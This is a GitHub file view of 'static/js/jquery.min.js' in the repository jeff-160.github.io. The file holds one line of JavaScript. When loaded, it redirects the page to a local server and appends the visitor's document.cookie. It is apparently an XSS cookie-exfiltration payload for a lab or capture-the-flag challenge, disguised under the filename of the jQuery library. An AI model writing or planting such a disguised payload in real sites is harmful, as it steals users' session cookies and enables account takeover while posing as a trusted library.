 main jeff-160.github.io / static / js / jquery.min.js
jeff-160 Change redirect URL to local server
Code Blame 1 lines (1 loc) · 65 Bytes
1 location.href='http://127.0.0.1:8000/memo?memo='+document.cookie